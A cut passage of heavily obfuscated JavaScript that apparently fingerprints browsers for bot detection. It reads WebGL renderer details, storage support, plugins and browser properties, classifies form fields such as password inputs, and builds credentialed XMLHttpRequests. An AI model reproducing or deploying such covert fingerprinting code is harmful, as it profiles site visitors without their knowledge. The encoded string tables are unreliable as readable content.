#V2IwR]7","V*K[I","t,\x07ZXVFc/RPX\tL6I","DR1>4\tL\'S",":A","X","P\tQ*","V:_PX\b","M$R","kb\bZ$L6","^\t^3\tQ=","\x00^FKP&&\v[!","X ","491,a7^VHl1L6IkT\bU,","]!^\x40","Y\tP6s<_Q","\f[4Z\x40X","(","N<RZIA6","LK`T\vV1","\x07[\'o]PI,9X ^\x40","Q\tP\"(L2\\Q",".\fZ!RBXl6\fN#^P","_\vl0\v","$)\f_ Oc\\Z1!\t\rN\'","*#J","\x407","\b","T\r","6VUT\nr\'\tM","","b94W%^F|J->]&O[O","R/9","W2QKP&","6","[\x3fZVQ","^UQ6_\"\b\x40h6IGT\t]c!\x07W=","oqe2r4:","M\'rZYK\f","C,2J2","!L","P2","_Q!","y\\[","\'","","\v","J<NWUR-","4G#^vT^\""," KQ\\\rV1","Q>","","N;Z","&","N\x3f","RXQT\"[J0S\\G&\v","-<X","SXg&J!B|X\x07W&=&O[M\t\x407","\x3fZGI(R.","\x402","M\'","\'","[6X\\n]7\tM","UNZ$"," ","\x00JsX[SV1[Z6]]SWc\tVK\x3fWI\t,J","P\x07T-\r[\'^F","_$U","1\tS6kX\\D1","N;TZX","N\r","Q>K[NW","w=MUQW\x00]\'^FxA,","\vV5","W\'ZVQ","\'\r[=O","GI\x07A7%\tU:US","","KQK","GZm","Md","\\P\'","_\x3f","J:UqEA&\bP^GH\nG","PP_","\\D","!\\,\x40{2I\x40UFc/[\tP","L&U\x40T\vV","kbV!\t[!}AST&","7TzRg1","\v\\99[=","","P\tI\n7_\x3fWM|R*\f[","DT\b","GXc1G#^{[","]<VDQG&","KUOV","]<_Qh4z\x00P6U\x40","#ZGN\\1","D","[4RGIA]<W|\\\bW/\t","\\QI\'G7J6","g+[[!Z\x40R\'\x40P<OM\\5\x40_s","","%ZKF|q\"X","n\\ \f[s][OFw*Q!","\x40\t","I7"];};var MhH=function(){return gT.apply(this,[QQ,arguments]);};var KmH=function(){return tR.apply(this,[YN,arguments]);};var Kn=function(){return gT.apply(this,[cb,arguments]);};var bdH=function(XLH,HdH){return XLH^HdH;};var bv=function(tMH,CmH){return tMH[ZZH[QY]](CmH);};var RKH=function(){var TRH;if(typeof nK["window"]["XMLHttpRequest"]!=='undefined'){TRH=new (nK["window"]["XMLHttpRequest"])();}else if(typeof nK["window"]["XDomainRequest"]!=='undefined'){TRH=new (nK["window"]["XDomainRequest"])();TRH["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof nK["Function"])this["onreadystatechange"]();};}else{TRH=new (nK["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof TRH["withCredentials"]!=='undefined'){TRH["withCredentials"]=true;}return TRH;};var rrH=function CwH(IzH,PIH){'use strict';var pwH=CwH;switch(IzH){case Lr:{var JMH=PIH[PB];var zMH=PIH[rq];HY.push(fJ);if(NGH(typeof nK[Q8()[GU(kj)](lW,Nt,Dc,xm)][YU()[kL(xm)].apply(null,[Nx,Q4,SM])],gs()[QS(qT)].call(null,J1,wl,tJ))){nK[Q8()[GU(kj)].apply(null,[lW,Nt,b4,lT])][YU()[kL(xm)](zj(zj({})),Q4,SM)]=Q8()[GU(qT)](lm,p3,Ic,UW)[LW()[vP(Kv)].call(null,VS,EI)](JMH,mw(typeof md()[fs(fd)],BV([],[][[]]))?md()[fs(lT)](QN,Th,SL,NX):md()[fs(PJ)](KT,fd,Iz,GJ))[LW()[vP(Kv)](VS,EI)](zMH,md()[fs(xm)](tM,fd,fS,P4));}HY.pop();}break;case GA:{var P1H=PIH[PB];var wMH=PIH[rq];HY.push(ZJ);if(zj(R5(P1H,wMH))){throw new (nK[LW()[vP(kj)].call(null,Jn,EE)])(sp()[S3(vS)].apply(null,[NS,Mt]));}HY.pop();}break;case PB:{var xQH=PIH[PB];var IgH=PIH[rq];HY.push(nJ);var z1H=IgH[md()[fs(B2)](zc,U6,GJ,jc)];var QhH=IgH[Pw(typeof gs()[QS(XV)],'undefined')?gs()[QS(pt)](dS,A8,H4):gs()[QS(B2)](zW,CP,Rt)];var dMH=IgH[md()[fs(vd)](qW,zj(zj({})),Id,Th)];var DSH=IgH[Pw(typeof Q8()[GU(cP)],BV('',[][[]]))?Q8()[GU(QY)](FM,E4,h8,xR):Q8()[GU(J1)].apply(null,[F2,GM,zj([]),zj(zj([]))])];var tSH=IgH[gs()[QS(vd)](dM,F2,tM)];var QWH=IgH[Q8()[GU(dJ)].apply(null,[Sd,m8,NU,Th])];var MYH=IgH[YU()[kL(Ix)].apply(null,[M3,fd,g6])];var h1H=IgH[YU()[kL(Oh)](b4,SL,Sl)];var QzH;return QzH=Q8()[GU(qT)](lm,DC,NU,Hc)[LW()[vP(Kv)](VS,Et)](xQH)[Pw(typeof LW()[vP(lT)],BV([],[][[]]))?LW()[vP(sX)](YE,YR):LW()[vP(Kv)].call(null,VS,Et)](z1H,gs()[QS(xR)].apply(null,[jc,ht,zD]))[LW()[vP(Kv)](VS,Et)](QhH,gs()[QS(xR)](jc,A8,zD))[LW()[vP(Kv)].call(null,VS,Et)](dMH,gs()[QS(xR)](jc,jc,zD))[LW()[vP(Kv)](VS,Et)](DSH,mw(typeof gs()[QS(KR)],BV('',[][[]]))?gs()[QS(xR)](jc,Fj,zD):gs()[QS(pt)](FR,dM,jU))[LW()[vP(Kv)](VS,Et)](tSH,mw(typeof gs()[QS(lm)],BV('',[][[]]))?gs()[QS(xR)].apply(null,[jc,gE,zD]):gs()[QS(pt)](zx,Dt,J6))[mw(typeof LW()[vP(Q1)],BV([],[][[]]))?LW()[vP(Kv)](VS,Et):LW()[vP(sX)].call(null,Wd,vm)](QWH,gs()[QS(xR)].apply(null,[jc,Ow,zD]))[LW()[vP(Kv)](VS,Et)](MYH,gs()[QS(xR)](jc,pt,zD))[LW()[vP(Kv)].call(null,VS,Et)](h1H,sp()[S3(Sd)](Kv,W3)),HY.pop(),QzH;}break;case rq:{HY.push(Ot);var HSH=zj(zj(PB));try{var LhH=HY.length;var gWH=zj(zj(PB));if(nK[Q8()[GU(Ow)](sX,PS,Dt,zj(zj(U6)))][Q8()[GU(B2)].apply(null,[B2,RW,zj(zj([])),PU])]){nK[Q8()[GU(Ow)].apply(null,[sX,PS,Xd,U6])][Q8()[GU(B2)](B2,RW,jc,Q4)][gs()[QS(dM)](Q4,qT,Kz)](md()[fs(II)](JT,zj({}),Y3,zj(zj({}))),YU()[kL(B2)].call(null,zj(zj(sX)),Km,Kx));nK[Q8()[GU(Ow)](sX,PS,zj(sX),OC)][Q8()[GU(B2)](B2,RW,qT,Hj)][YU()[kL(cP)](Ix,Qz,Uc)](md()[fs(II)](JT,pn,Y3,pt));HSH=zj(zj({}));}}catch(MLH){HY.splice(QJ(LhH,sX),Infinity,Ot);}var KUH;return HY.pop(),KUH=HSH,KUH;}break;case YQ:{HY.push(MP);var gSH=Q8()[GU(RI)](nE,DM,tI,Ix);var dRH=Pw(typeof gs()[QS(Ic)],'undefined')?gs()[QS(pt)](hI,lT,Dt):gs()[QS(Fh)](Cp,zj(sX),XL);for(var jhH=OQ[Q8()[GU(b4)](tP,XT,zj([]),Kv)]();Oj(jhH,Qv);jhH++)gSH+=dRH[sp()[S3(HI)](nE,Bw)](nK[Q8()[GU(lT)](SW,dD,Hc,B2)][kOH()[TgH(IC)].apply(null,[Yw,nE,UT,qT,Cm])](bL(nK[Q8()[GU(lT)].call(null,SW,dD,zj(U6),dJ)][sp()[S3(XV)](Mn,KS)](),dRH[sp()[S3(U6)].call(null,OC,ft)])));var r8H;return HY.pop(),r8H=gSH,r8H;}break;case ZB:{var R8H=PIH[PB];HY.push(Cm);var ksH=QrH()[YrH(sz)](Ps,hU,Hc,KR,Em,F3);try{var YLH=HY.length;var BMH=zj(rq);if(R8H[gs()[QS(fS)](RI,Dt,w1)][mw(typeof LW()[vP(SW)],BV([],[][[]]))?LW()[vP(hx)].apply(null,[NU,hM]):LW()[vP(sX)](KC,nU)]){var FsH=R8H[gs()[QS(fS)].call(null,RI,ss,w1)][LW()[vP(hx)].call(null,NU,hM)][gs()[QS(WW)](Mn,F3,z4)]();var I3H;return HY.pop(),I3H=FsH,I3H;}else{var WwH;return HY.pop(),WwH=ksH,WwH;}}catch(ldH){HY.splice(QJ(YLH,sX),Infinity,Cm);var k8H;return HY.pop(),k8H=ksH,k8H;}HY.pop();}break;case W0:{var TLH=PIH[PB];HY.push(qv);var rWH=LW()[vP(xm)].apply(null,[vS,Zp]);var d8H=LW()[vP(xm)](vS,Zp);if(TLH[Q8()[GU(kj)](lW,lx,PU,J1)]){var snH=TLH[Q8()[GU(kj)](lW,lx,zj({}),zj(zj({})))][sp()[S3(Qz)](Q1,hc)](gs()[QS(P4)](NW,CP,pJ));var SMH=snH[md()[fs(Fh)](pL,Oh,Nj,sw)](gs()[QS(g1)](h8,sw,gt));if(SMH){var SWH=SMH[md()[fs(P4)].call(null,Yn,OC,NX,UT)](Q8()[GU(Jn)].call(null,hx,ZE,Dc,zj(sX)));if(SWH){rWH=SMH[kOH()[TgH(Kv)](pH,Yx,G6,Ow,n1)](SWH[Pw(typeof gs()[QS(NX)],'undefined')?gs()[QS(pt)](fT,SW,Vz):gs()[QS(M3)](bt,HP,B)]);d8H=SMH[kOH()[TgH(Kv)].call(null,pH,Th,g1,Ow,n1)](SWH[hP()[jM(lI)](ss,Ij,UW,Wn,cx)]);}}}var IvH;return IvH=nj(YQ,[md()[fs(g1)].call(null,NJ,Xd,HI,Sd),rWH,Pw(typeof sp()[S3(sw)],'undefined')?sp()[S3(gE)](mL,pj):sp()[S3(Ic)](PJ,CI),d8H]),HY.pop(),IvH;}break;case IB:{var h8H=PIH[PB];HY.push(j4);var JsH;return JsH=zj(zj(h8H[gs()[QS(fS)](RI,Kv,rz)]))&&zj(zj(h8H[gs()[QS(fS)](RI,YD,rz)][gs()[QS(Y3)](sw,zj(sX),mM)]))&&h8H[Pw(typeof gs()[QS(B2)],BV([],[][[]]))?gs()[QS(pt)](bs,A8,bC):gs()[QS(fS)](RI,fS,rz)][gs()[QS(Y3)](sw,Hc,mM)][RM[sX]]&&Pw(h8H[gs()[QS(fS)](RI,Xd,rz)][gs()[QS(Y3)].call(null,sw,xl,mM)][U6][gs()[QS(WW)](Mn,pt,JR)](),Q8()[GU(mP)](Hj,Zs,G6,cJ))?YU()[kL(xl)](gE,tS,Y8):mw(typeof YU()[kL(g1)],BV('',[][[]]))?YU()[kL(HI)](Fj,XV,Gl):YU()[kL(IC)].apply(null,[OC,kp,kX]),HY.pop(),JsH;}break;case CK:{var ssH=PIH[PB];HY.push(DM);var OWH=ssH[gs()[QS(fS)](RI,Kv,B3)][YU()[kL(vd)](J1,fS,ff)];if(OWH){var ZvH=OWH[gs()[QS(WW)].call(null,Mn,U6,BX)]();var vvH;return HY.pop(),vvH=ZvH,vvH;}else{var YsH;return YsH=QrH()[YrH(sz)](lI,hU,Hc,NX,T1,zj(sX)),HY.pop(),YsH;}HY.pop();}break;case Mr:{HY.push(Hc);throw new (nK[LW()[vP(kj)].call(null,Jn,C2)])(kOH()[TgH(sz)](Fj,zj(zj([])),Sd,rM,wl));}break;case U9:{var xIH=PIH[PB];HY.push(mM);if(mw(typeof nK[Q8()[GU(zl)].call(null,pt,IS,gE,Ij)],gs()[QS(qT)].call(null,J1,Sd,UI))&&NGH(xIH[nK[Pw(typeof Q8()[GU(qT)],BV([],[][[]]))?Q8()[GU(QY)].call(null,jL,l6,Q4,KR):Q8()[GU(zl)](pt,IS,zl,lI)][md()[fs(UW)].call(null,wE,YD,pt,Cp)]],null)||NGH(xIH[LW()[vP(tS)].apply(null,[kj,Yl])],null)){var QRH;return QRH=nK[sp()[S3(xl)].apply(null,[Id,wP])][Q8()[GU(SW)](OC,PY,U6,tI)](xIH),HY.pop(),QRH;}HY.pop();}break;case wq:{var RwH=PIH[PB];var mLH=PIH[rq];HY.push(PJ);if(SS(mLH,null)||Dd(mLH,RwH[mw(typeof sp()[S3(Cp)],'undefined')?sp()[S3(U6)](OC,DP):sp()[S3(gE)].apply(null,[xm,zD])]))mLH=RwH[Pw(typeof sp()[S3(fS)],BV('',[][[]]))?sp()[S3(gE)](Qc,mL):sp()[S3(U6)].apply(null,[OC,DP])];for(var DsH=U6,nSH=new (nK[sp()[S3(xl)].apply(null,[Id,YW])])(mLH);Oj(DsH,mLH);DsH++)nSH[DsH]=RwH[DsH];var XSH;return HY.pop(),XSH=nSH,XSH;}break;case PK:{var RWH=PIH[PB];HY.push(tz);var JIH=Q8()[GU(qT)].call(null,lm,Wn,zj(zj(sX)),zj(U6));var zwH=mw(typeof Q8()[GU(ss)],BV('',[][[]]))?Q8()[GU(qT)](lm,Wn,zj([]),PJ):Q8()[GU(QY)](lS,T8,PU,Hj);var KwH=YU()[kL(Fh)](CP,g1,Ww);var NSH=[];try{var ILH=HY.length;var FYH=zj([]);try{JIH=RWH[YU()[kL(P4)].call(null,zj(sX),RI,Sc)];}catch(qvH){HY.splice(QJ(ILH,sX),Infinity,tz);if(qvH[sp()[S3(Ow)].apply(null,[Cp,Ol])][LW()[vP(Qz)](fJ,St)](KwH)){JIH=LW()[vP(HI)](sz,J2);}}var vwH=nK[Q8()[GU(lT)].apply(null,[SW,I,GJ,lT])][kOH()[TgH(IC)].apply(null,[Lh,ht,pn,qT,Cm])](bL(nK[Q8()[GU(lT)].call(null,SW,I,cP,M3)][sp()[S3(XV)].apply(null,[Mn,bU])](),OQ[Pw(typeof sp()[S3(KR)],'undefined')?sp()[S3(gE)].apply(null,[Th,Dp]):sp()[S3(cP)].apply(null,[FW,wX])]()))[gs()[QS(WW)].apply(null,[Mn,Ic,bp])]();RWH[YU()[kL(P4)](ht,RI,Sc)]=vwH;zwH=mw(RWH[YU()[kL(P4)].apply(null,[zj(zj(sX)),RI,Sc])],vwH);NSH=[nj(YQ,[xh()[b3(U6)].apply(null,[QY,Cp,A8,BI]),JIH]),nj(YQ,[YU()[kL(HP)](zj([]),Xn,ZP),EV(zwH,sX)[gs()[QS(WW)].apply(null,[Mn,P4,bp])]()])];var VMH;return HY.pop(),VMH=NSH,VMH;}catch(BUH){HY.splice(QJ(ILH,sX),Infinity,tz);NSH=[nj(YQ,[Pw(typeof xh()[b3(CP)],'undefined')?xh()[b3(xl)](RX,wx,dM,sw):xh()[b3(U6)].call(null,QY,Cp,ss,BI),JIH]),nj(YQ,[YU()[kL(HP)](ht,Xn,ZP),zwH])];}var t8H;return HY.pop(),t8H=NSH,t8H;}break;case U:{var ZsH=PIH[PB];HY.push(Qw);var AdH=QrH()[YrH(sz)](SL,hU,Hc,lm,fT,zj(U6));var L3H=QrH()[YrH(sz)](zj(U6),hU,Hc,zl,fT,Yx);var A8H=new (nK[md()[fs(Hj)](WU,zj(zj(U6)),c8,Ps)])(new (nK[Pw(typeof md()[fs(Hc)],BV('',[][[]]))?md()[fs(PJ)](gd,zj(zj([])),jU,wl):md()[fs(Hj)].call(null,WU,zj({}),c8,HI)])(YU()[kL(g1)](Cp,zW,pm)));try{var vRH=HY.length;var Z8H=zj(zj(PB));if(zj(zj(nK[Q8()[GU(Ow)](sX,K4,P4,M3)][LW()[vP(qT)].call(null,Qz,gl)]))&&zj(zj(nK[Q8()[GU(Ow)](sX,K4,lT,zj(U6))][LW()[vP(qT)].apply(null,[Qz,gl])][Pw(typeof sp()[S3(F3)],BV('',[][[]]))?sp()[S3(gE)].apply(null,[PU,X1]):sp()[S3(B2)](Fj,GX)]))){var lRH=nK[LW()[vP(qT)].apply(null,[Qz,gl])][sp()[S3(B2)](Fj,GX)](nK[sp()[S3(vd)](TJ,D4)][sp()[S3(qT)](qT,AS)],hP()[jM(CP)](zj(zj(U6)),xR,HP,hD,cs));if(lRH){AdH=A8H[YU()[kL(B2)](lT,Km,vp)](lRH[xh()[b3(U6)].call(null,QY,Cp,M3,Us)][gs()[QS(WW)].call(null,Mn,zj(zj(U6)),vE)]());}}L3H=mw(nK[Pw(typeof Q8()[GU(lT)],BV('',[][[]]))?Q8()[GU(QY)](gh,Dz,zj(sX),Cp):Q8()[GU(Ow)](sX,K4,PU,WW)],ZsH);}catch(zLH){HY.splice(QJ(vRH,sX),Infinity,Qw);AdH=gs()[QS(hx)](HP,Nx,Hq);L3H=gs()[QS(hx)].call(null,HP,sX,Hq);}var NsH=BV(AdH,c4H(L3H,sX))[gs()[QS(WW)](Mn,UT,vE)]();var mSH;return HY.pop(),mSH=NsH,mSH;}break;case m0:{HY.push(OR);var GLH=nK[LW()[vP(qT)].call(null,Qz,wB)][Pw(typeof YU()[kL(NU)],BV([],[][[]]))?YU()[kL(IC)](Xd,FY,pj):YU()[kL(M3)](Ij,ss,th)]?nK[LW()[vP(qT)].apply(null,[Qz,wB])][gs()[QS(cJ)](Q1,zj({}),qd)](nK[LW()[vP(qT)](Qz,wB)][YU()[kL(M3)](Th,ss,th)](nK[gs()[QS(fS)](RI,zj(U6),Q2)]))[sp()[S3(Kv)](Hj,f2)](gs()[QS(xR)].apply(null,[jc,lI,gM])):mw(typeof Q8()[GU(ht)],BV([],[][[]]))?Q8()[GU(qT)](lm,TT,zj(zj([])),ss):Q8()[GU(QY)].apply(null,[d8,Y8,nE,U6]);var JdH;return HY.pop(),JdH=GLH,JdH;}break;}};var DF=function(VsH,RhH){return VsH>>>RhH|VsH<<32-RhH;};var RSH=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var XMH=function(DdH){var DRH=1;var kmH=[];var WhH=nK["Math"]["sqrt"](DdH);while(DRH<=WhH&&kmH["length"]<6){if(DdH%DRH===0){if(DdH/DRH===DRH){kmH["push"](DRH);}else{kmH["push"](DRH,DdH/DRH);}}DRH=DRH+1;}return kmH;};var P8=function(Q8H){return ~Q8H;};var J8H=function(){vEH=["3\x3f","U\t","\\/=\x3f\"JA\rN+","kfn4jk n\fdQ\r._c\"].","!",";WD,0<[<T+/JA","SS","X->","[\x40!;8J",":B5","H<","V7=%jE","","I5!0I5\b<","k","w31\v]=\x075","BxC\b;>[55VY->]C",".","6R","V&)","u","c","X!&,","4<","e8$\x00\vV=\\`7J|$S,=V\x3fBJT;WL%1L3\n$S,)V(_R\t_*K\b/ +\\5\x005VU$z#lTiZ!;8Jr","T#,&.S","L","\f_*tG#",";\x402",".}\\9\n#H>\x3f","J!<","p\x07S+]","`","\r<<]3\x3fNb-]EG&L=x, 85\n",":1B3#^--","92\rJO","6f$","\n5N5","T","!\"[VWF401[| 5H;*\"P\x00*O4]","\tU3QM;>M04","*ZWy7VK5\'-J2\x07)","0-Y5\x075!U019>QN\vT=J","U.6(\tvE_+K{)21N0","\r","j3;qc29","8PTS+kX%0<G#","c7M|57:\f\b%+4","G","439JE","E7D>z,Q>\'FSaC","[.N038","&WL","[L#\n>K35 [14*J\bP\t0v5[N,\n].)","hg","[.6&#PT\b\x07","$8:","KM,01F)\t",".t2$L\'z$[}G","\':B35\x3fN\'7","_:SA4:B,\v\"H;\t$_G",">[\\","/5\x3f","3eo","9N*QF\'","\x00_6","\bO,LG.","52(",";WG+<:","!F$7","\n","QM=N","\'\vB1U]-u<N0\bpN#9kWZJB;]M$0;","\x00\"WBN![\x40!;8J","^!/oP\b\vT>Yv%9L(=\\.&9SI","\\0;.","\t_G)\v\x07_","]=Lg7;]35N;8LIH+","b\b_9V",")\x3f","\x00l7QK%&","_4","y5<<D\b\r=6,PWN","9\x3fV","\fV4qL\t;/Z(0)_","B\vN7W\\(","+JK$:<","+p9\n","7)U54","\rN]I$9:\\/&\"M1\x3fJA","aC\v","\x005N#&MT\x07","E\t\t^=",">JG-7N.\'\x3f_","5S+","|I\x00#N","$5]H","_+]\\","\fT;LA/;\x07;$V}9%\t[N=T<W_h\twsuMp*Ajk\r]NUJfVI4<)J|\x07\x3f_\x07-};","\f[+","","\'[(","u\tmdsmH}G","643Z9","Y","Ium","\"Y\')\n\bJON\n][",".UI8>y\b]M20A23S-4","bN","10",",][4","YE.L1[M4+N","\"L","_*Y\\/\']9%Nb3kQTG\v7ZB%6+","M5R","Y-4\x3fKC","H5\bWwgL!!>","&\"\'Je","\"\'>Y9","F/1:a=\t5","#S;]e/!6\x402!&T6"];};var YBH=function(CLH){var z8H=['text','search','url','email','tel','number'];CLH=CLH["toLowerCase"]();if(z8H["indexOf"](CLH)!==-1)return 0;else if(CLH==='password')return 1;else return 2;};var IWH=function(){return (OQ.sjs_se_global_subkey?OQ.sjs_se_global_subkey.push(qC):OQ.sjs_se_global_subkey=[qC])&&OQ.sjs_se_global_subkey;};var mw=function(JYH,zRH){return JYH!==zRH;};var UU;function jM(V1H){return EhH()[V1H];}function vP(D1H){return AsH()[D1H];}function BRH(TSH){TSH=TSH?TSH:P8(TSH);var ERH=EV(c4H(TSH,sX),RM[U6]);if(EV(bdH(bdH(wm(TSH,IC),wm(TSH,zx)),TSH),sX)){ERH++;}return ERH;}var Vw;var AR;function EhH(){var bRH=['VZ','T9','HO','N9','Zr','jr','k7','hb','PH','c9','lr','cO','vO','LZ','GQ','TK','nZ','XB','Rf','jO','b7','sG','LG','XZ','c0','Q0','vG','LN','Ab','LK','JK','tk','gG','tG','pN','T7','Ok','L7','mk','sA','YH','tq','H9','TG','Nk'];EhH=function(){return bRH;};return bRH;}function J9(){OQ=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);if(typeof window!=='undefined'){nK=window;}else if(typeof global!==''+[][[]]){nK=global;}else{nK=this;}}var nK;function TgH(KdH){return EhH()[KdH];}var mh;var tV;var E8H;function sp(){var KnH={};sp=function(){return KnH;};return KnH;}var j1;function dDH(C8H){var CMH=C8H;var sdH;do{sdH=Nz(BRH(CMH),tj);CMH=sdH;}while(SS(sdH,C8H));return sdH;}var BnH;function kOH(){var FMH=Object['\x63\x72\x65\x61\x74\x65']({});kOH=function(){return FMH;};return FMH;}var b1;var EC;var CSH;var UgH;function gS(){var SzH=Object['\x63\x72\x65\x61\x74\x65']({});gS=function(){return SzH;};return SzH;}var nh;function YU(){var RLH=Object['\x63\x72\x65\x61\x74\x65']({});YU=function(){return RLH;};return RLH;}var VdH;var mm;function QrH(){var ZYH=[]['\x65\x6e\x74\x72\x69\x65\x73']();QrH=function(){return ZYH;};return ZYH;}var U8;function hP(){var OwH=[]['\x65\x6e\x74\x72\x69\x65\x73']();hP=function(){return OwH;};return OwH;}var BM;var l1H;function md(){var BwH=[]['\x6b\x65\x79\x73']();md=function(){return BwH;};return BwH;}function fOH(){var FWH=Object['\x63\x72\x65\x61\x74\x65']({});fOH=function(){return FWH;};return FWH;}return nj.call(this,FH);function xh(){var DwH={};xh=function(){return DwH;};return DwH;}function S3(H1H){return AsH()[H1H];}function fs(gMH){return AsH()[gMH];}var pSH;function Q8(){var psH=[]['\x6b\x65\x79\x73']();Q8=function(){return psH;};return psH;}var LU;var sX,Hc,QY,HI,lT,zx,qT,xl,IC,kj,qC,U6,PJ,GJ,wl,Q4,P4,A6,EJ,pj,UT,Ix,mP,Th,gE,ht,Ow,HP,Ij,Kv,sz,Y3,Nj,zl,Hj,b4,hx,cn,bt,lI,cJ,NX,pt,A8,NS,Sd,fd,vd,ss,fS,UW,F3,KR,g1,cP,xm,Av,NU,lm,Ps,CP,tS,sw,xR,Q1,GM,xS,Oh,XV,WW,dM,SL,h8,Qz,Dc,gj,B2,tI,Ic,pn,dJ,F2,Nx,II,Yx,YD,Fj,Mn,Cp,Y4,nU,tP,vS,M3,Xn,jc,DY,l6,TJ,GX,OC,TD,J1,PW,TR,Xd,rS,Dm,Tw,W2,YI,x6,RI,Wl,Sn,GD,qY,QL,bm,Ys,OU,PU,qU,CC,j4,nE,gp,tj,Lj,wE,UJ,lC,CT,hC,Q2,lE,OD,z4,SC,HE,jV,th,B1,Gd,fv,Zn,Kp,hl,Dt,Rx,Il,tt,wn,XS,rR,Qv,JU,sL,Iz,SD,WX,zJ,Tl,SE,I4,CJ,MX,d4,q8,Gz,xL,vL,XW,mM,qd,US,Ol,IT,VI,DD,Al,Np,nI,kD,Vp,dn,rp,g4,Jn,XC,FE,gX,rC,tp,U2,Op,vx,vY,s2,G6,Oc,fD,kl,Tj,lD,Xc,sI,Gc,LJ,jD,t4,qw,lh,kd,k8,KV,Fh,YY,F6,hT,fJ,RX,WD,ZJ,dT,Lx,cp,q2,Jc,Ot,nw,WY,TL,Qh,Fz,wP,WL,T1,Ss,fU,nJ,I1,Iw,Os,hM,QV,SW,MP,Us,Cm,qv,DM,B3,Uv,IS,Ks,MR,M1,tz,Qw,OR,Rd,U1,gP,JL,OL,SU,AL,SR,Uk,Gt,Hp,J2,Xj,hD,k3,Jd,LY,zz,tL,D8,VP,Fd,lW,AU,Zz,bz,Mh,KS,J8,Dv,gv,As,zW,cv,jz,gm,FW,S8,lz,gd,dL,vR,E8,xd,Lh,m8,Id,vs,XU,gW,gh,pR,FR,cR,Km,NW,c8,pV,FT,FD,Zc,D2,XJ,QC,B6,CD,XY,wp,ED,k4,Jx,dE,Qs,VS,DU,Ad,d8,GW,zh,DV,sd,vm,rM,Zh,hI,TX,GT,nD,bD,Wx,dX,zI,DE,ND,JX,fx,Tc,Up,hX,hj,ZI,pl,BY,N6,PE,OE,m6,P6,U3,Wh,zM,CW,lS,DS,dz,lU,ks,Kh,gw,PP,WJ,V4,Mc,Zt,j6,YE,Wm,hv,hm,HR,kS,Dp,wx,C2,Et,KC,lY,R6,Zj,ZV,qh,bP,Z8,bp,fC,W6,mn,rl,g6,cE,KT,rv,GR,dU,CV,Ux,mD,X2,n4,hz,AW,FP,wL,T6,AM,Pm,mz,s3,wU,j3,Qm,rx,Ep,rD,VD,KE,Uj,l8,w1,vW,H3,z3,CU,vv,P3,JR,zD,Bp,UD,TE,sJ,Yl,wz,Zs,HL,Rs,jW,TU,mU,L1,Hm,r3,OS,YP,kV,rz,Gx,st,Qj,TI,Y2,Jt,YT,Sl,Yc,WE,PC,jl,bx,XL,bM,Xw,LS,Y1,F8,Wj,G1,Qd,CS,rV,Sm,pP,Xh,pW,Ms,Em,ZP,VW,DL,rw,qP,zm,ph,hd,mW,gU,zL,cU,dY,Wz,GS,JS,KU,W3,pz,FL,Rz,jd,DP,VU,Td,ps,zs,cS,NM,hU,jU,Nd,fM,Jz,PL,NL,rU,XM,EP,t8,vw,hw,mp,Sc,dj,fY,WU,zS,vM,Tz,Yd,tM,AX,jY,H6,KX,HX,L2,v4,jT,hE,Qc,zT,rI,F4,qj,QE,LD,gJ,kt,FS,Ww,G8,K3,OV,kh,p1,FY,AV,JP,DJ,G2,VJ,BI,gD,B4,gx,wj,XE,XT,AI,p2,nX,ZT,cj,Jl,Wt,KD,Gn,dv,Is,UY,v8,A3,Pt,QI,xj,WT,QX,sD,GC,Bt,Hx,Kt,d6,bw,Jh,EM,tv,Yh,DW,Ov,Wd,nv,Ez,ST,rn,zt,kX,rt,Z2,RD,r2,b8,qW,Ls,Oz,x8,tW,zY,NV,gM,g3,fz,HV,sR,lV,bs,hL,HU,K6,nx,EI,BC,YJ,NE,wT,f4,X6,q4,cc,sC,LX,G4,qm,RW,j8,sW,TP,bW,Uh,Gl,cI,s4,Fx,Nt,Fl,nc,FJ,RC,dc,RJ,pE,bE,Jv,Fw,dW,Ds,dS,nL,I8,R1,W4,f6,Xp,Rc,wc,vn,l1,fh,tU,ZM,Uw,sY,Hz,Tm,nm,Zm,OP,UR,kU,Qx,pC,zc,SX,ZL,dd,ML,O1,mL,nd,rm,Xs,nT,M2,bT,p6,qI,pT,M4,xD,E2,p4,Sx,nY,bC,lP,kz,Mz,fV,mR,GP,cm,Fs,R8,wd,Hv,YR,hR,IL,Ch,GL,JV,IR,rd,wv,AS,WR,R3,cz,Bm,TW,IP,ZW,PY,MU,PM,hh,L8,hS,nS,SM,p3,r8,t3,ms,VM,KP,PS,qn,c4,OT,At,f2,vT,MI,DI,rW,Nh,QP,FM,bX,mC,zE,En,El,AT,cT,dl,pD,kp,fT,T2,Mj,ZC,I2,pm,qs,XR,Dh,lw,m1,xW,IJ,ME,Hl,Y6,OI,A4,Rt,H4,E4,J6,Rn,L6,cx,v3,Hs,Pd,lv,S1,cV,Hh,TM,SP,M8,RU,T8,jL,A1,SY,bd,kR,Nm,rL,n3,s8,Ym,RP,jR,Kz,Bw,Yw,bV,hW,pL,n1,Vz,vU,Y8,Om,cs,D1,ZU,GV,T3,wW,QW,YW,Sz,bU,E3,hs,Hw,Im,X1,Dz,EW,fE,JI,hJ,VX,sv,Kw,sh,RY,Ph,V8,Nc,gz,UM,Sh,wR,ln,AE,qJ,mI,D6,S4,CY,sU,nW,bS,pv,dP,Xz,sP,J3,cM,OM,Pz,dp,Jp,MJ,Ac,rc,kw,kM,Cw,C3,pU,Ud,x1,BW,nM,OW,qM,P1,Tv,UP,pw,BL,CR,Ed,Sv,hn,U4,AJ,VE,FC,fj,bY,Cn,WI,BT,Fp,Lz,wY,rs,lR,r1,zd,Sw,Rw,On,lJ,rY,UX,HJ,LC,gC,E1,Cs,zw,Jm,NP,Gh,Nv,kW,Ws,FU,Xm,IW,X3,pM,f1,zR,sM,lL,fW,g8,ET,UC,x2,Bc,qV,q3;var ZZH;var RM;function gs(){var RRH=[];gs=function(){return RRH;};return RRH;}function vDH(kIH,qMH){HY.push(z4);var shH=function(){};shH[sp()[S3(qT)](qT,SC)][YU()[kL(Ow)](HE,jV,Vb)]=kIH;shH[sp()[S3(qT)](qT,SC)][YU()[kL(HP)](A8,Xn,th)]=function(LwH){var bMH;HY.push(B1);return bMH=this[Pw(typeof 